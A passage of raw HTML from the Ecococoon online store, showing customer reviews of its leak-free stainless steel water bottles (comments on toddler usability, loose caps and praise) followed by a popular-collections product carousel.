🙂\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;4&quot;,&quot;created_at&quot;:&quot;2024-10-28 11:02:12 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format&quot;}]}]'></div> </div> <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-22T00:39:04Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Authentic Shop. At least 80% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="87.5" data-type="auth" data-tier="bronze"> <div class="jdgm-medal__image" data-url="auth/bronze.svg" data-alt="Judge.me Bronze Authentic Shop medal"></div> <div class="jdgm-medal__value ">87.5</div> </a> </div> <div class="jdgm-medal-wrapper" title="Bronze Transparent Shop. Published at least 80% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="87.5" data-type="tran" data-tier="bronze"> <div class="jdgm-medal__image" data-url="tran/bronze.svg" data-alt="Judge.me Bronze Transparent Shop medal"></div> <div class="jdgm-medal__value ">87.5</div> </a> </div> </div> </div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d376dd0d-8b9e-420e-887d-ee01e40fa5ea' data-review-language='' data-product-title='350ml Water Bottle - Leak-Free' data-product-url='/products/350ml-water-bottle' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 20:24:53 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Isabel S.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not suitable for a toddler</b> <div class='jdgm-rev__body'><p>I bought two of these designs and unfortunately it's far too difficult for my toddler to suck liquid through the valve. Now she always requests for me to take the lid off which she is unable to do herself at this age. Even as an adult I found it difficult to sip out of the lid.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7f322549-361c-4407-ab5f-68edd23b6bf2' data-review-language='' data-product-title='600ml Water Bottle - Leak-Free' data-product-url='/products/water-bottle-600ml' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 11:51:54 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lauren D.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Highly recommend</b> <div class='jdgm-rev__body'><p>This is not the first time we have ordered from Eco Cocoon. We love their products. The water bottles are strong, study and keep my children’s drinks cold.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e83e6a7b-c3f2-4033-b4bc-404cfc170adc' data-review-language='' data-product-title='350ml Water Bottle - Leak-Free' data-product-url='/products/350ml-water-bottle' data-thumb-up-count='10' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-01 04:42:19 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>H y.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Disappointing</b> <div class='jdgm-rev__body'><p>I had high hopes for this bottle. I was willing to forgo the convenience of a handle and attached lid, because the rest of the design looked very nice and I wanted to get matching bottles with my daughter. Insulated and leakproof were definitely great selling points however after using it briefly I have to point out some major flaws that make me regret the purchase 
<br />- the cap requires a VERY firm grip to open. Not toddler friendly or ergonomic at all. 
<br />- The spout does not have a negative air pressure valve, which means only really small sips of water can be taken at a time. 
<br />In addition to 
<br />- lack of handle 
<br />- detachable lid (easily lost)
<br />Make this a disappointing and regretful purchase. </p>

<p>This general lack of ergonomic design is such a disappointment especially since the quality of materials is pretty high.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='850bd341-edb1-4db7-a6ea-0d1bd9ada330' data-review-language='' data-product-title='350ml Water Bottle - Leak-Free' data-product-url='/products/350ml-water-bottle' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-30 03:00:10 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Robert M.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Silver</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Poorly designed protective cap constantly falls off</b> <div class='jdgm-rev__body'><p>Generally well made other than the protective cap which is so loose fitting that it constantly falls off as the clips intended to hold it in place aren't tight enough (or the cap is too thin). I have solved the problem by wrapping a piece of tape around the top of the bottle which doesn't look very pretty but works. This is disappointing in an otherwise quality product.  I wouldn't buy again.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a5536120-56d4-424d-8fde-39f9110c6c37' data-review-language='' data-product-title='350ml Water Bottle - Leak-Free' data-product-url='/products/350ml-water-bottle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-26 00:15:47 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Maria R.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Mint</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Ideal size water bottle</b> <div class='jdgm-rev__body'><p>This is the perfect size to take to the gym. Convenient lid, easy to drink from and no leaking if it tips over in your bag. Now I'm pleased that my old bottle lid broke!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='34' aria-label='Page 34' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--17677723467841__related-products" class="shopify-section section"><style data-shopify>.section-template--17677723467841__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17677723467841__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17677723467841__related-products&product_id=6932943241281&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--17677723467841__collection_list_ftHked" class="shopify-section section section-collection-list"><style data-shopify>.section-template--17677723467841__collection_list_ftHked-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__collection_list_ftHked-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  #collection-list-template--17677723467841__collection_list_ftHked {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--17677723467841__collection_list_ftHked .collection-card-wrapper {
      --collection-card-corner-radius: 0.0rem;
    }
    #collection-list-template--17677723467841__collection_list_ftHked .card__heading {
      font-size: 2.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--17677723467841__collection_list_ftHked .card__heading {
        font-size: 2.4rem;
      }
    }
    
    #collection-list-template--17677723467841__collection_list_ftHked .card--title-position-over .card__content--main {
      --color-foreground: 18, 18, 18;
    }
  
  
  #collection-list-template--17677723467841__collection_list_ftHked .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--17677723467841__collection_list_ftHked .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--17677723467841__collection_list_ftHked.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--17677723467841__collection_list_ftHked color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-mobile-link section-template--17677723467841__collection_list_ftHked-padding"><div class="title-wrapper-with-link title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--17677723467841__collection_list_ftHked"
          class="collection-list-title h2 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          POPULAR COLLECTIONS
        </h2></div><div
      id="collection-list-template--17677723467841__collection_list_ftHked"
      class="collection-list contains-card contains-card--collection collection-list--6-items"
      style="--columns-desktop: 6;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--destroy-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=165 165w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=330 330w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=535 535w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=750 750w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bento-lunch-box"
              
              class="full-unstyled-link"
            >
              
                Stainless Steel Bento Lunch Boxes

            </a>
          </h3><p class="card__caption">
              
Stainless Steel Bento Lunch Boxes are an easy way to pack healthy...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bento-lunch-box"
              
              class="full-unstyled-link"
            >
              
                Stainless Steel Bento Lunch Boxes


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=165 165w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=330 330w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=535 535w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=750 750w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088 1600w
              "
              src="//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/drink-bottles-australia"
              
              class="full-unstyled-link"
            >
              Drink Bottles
            </a>
          </h3><p class="card__caption">
              
Ecococoon is an Australian Brand based in Brisbane. Our drink bottles have...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/drink-bottles-australia"
              
              class="full-unstyled-link"
            >
              Drink Bottles

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=165 165w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=330 330w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=535 535w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=750 750w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233 1920w
              "
              src="//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1920"
              width="1920"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lunch-bags"
              
              class="full-unstyled-link"
            >
              Lunch Bags
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lunch-bags"
              
              class="full-unstyled-link"
            >
              Lunch Bags

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=165 165w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=330 330w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=535 535w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=750 750w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1000 1000w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1500 1500w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322 2048w
              "
              src="//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cups"
              
              class="full-unstyled-link"
            >
              Stainless Steel Cups
            </a>
          </h3><p class="card__caption">
              
Ecococoon stainless steel cups are extremely versatile. They can be used for...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cups"
              
              class="full-unstyled-link"
            >
              Stainless Steel Cups

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=165 165w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=330 330w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=535 535w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=750 750w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862 1080w
              "
              src="//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-straws"
              
              class="full-unstyled-link"
            >
              Stainless Steel Straws
            </a>
          </h3><p class="card__caption">
              
Stainless steel straws are the perfect alternative to plastic or paper straws. They...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-straws"
              
              class="full-unstyled-link"
            >
              Stainless Steel Straws

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                  style="--index:6;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=165 165w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=330 330w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=535 535w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=750 750w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
